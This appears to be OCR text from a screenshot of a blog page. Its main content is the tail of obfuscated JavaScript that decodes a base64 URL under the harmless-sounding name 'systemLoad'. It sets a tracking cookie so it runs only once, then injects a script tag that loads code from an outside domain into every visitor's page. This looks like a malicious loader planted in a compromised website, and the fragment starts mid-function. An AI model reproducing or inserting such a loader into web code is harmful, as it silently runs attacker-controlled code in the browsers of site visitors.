
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin
g.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3
);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy
5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c
ookie='http2_session_id=1; expires='+d.toUTCString()+';
path=/; SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.
async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})
();;
←
Previous Post
Next Post
→